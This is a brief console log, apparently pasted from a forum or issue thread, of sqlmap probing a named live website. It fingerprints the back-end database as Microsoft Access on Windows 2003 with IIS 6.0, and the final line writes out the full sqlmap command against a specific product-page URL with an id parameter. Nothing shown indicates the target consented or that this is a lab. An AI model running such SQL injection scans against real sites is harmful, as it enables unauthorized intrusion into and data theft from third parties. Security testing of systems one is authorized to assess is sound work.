 sqlmap.py
[15:28:46] [INFO] testing MySQL
[15:28:47] [WARNING] the back-end DBMS is not MySQL
[15:28:47] [INFO] testing Oracle
[15:28:48] [WARNING] the back-end DBMS is not Oracle
[15:28:48] [INFO] testing PostgreSQL
[15:28:48] [WARNING] the back-end DBMS is not PostgreSQL
[15:28:48] [INFO] testing Microsoft SQL Server
[15:28:49] [WARNING] the back-end DBMS is not Microsoft SQL Server
[15:28:49] [INFO] testing SQLite
[15:28:49] [WARNING] the back-end DBMS is not SQLite
[15:28:49] [INFO] testing Microsoft Access
[15:28:50] [INFO] confirming Microsoft Access
[15:28:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:28:51] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.wuxihongjie.com'
[*] shutting down at 15:28:51
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.wuxihongjie.com/products_
s.asp?id=1060"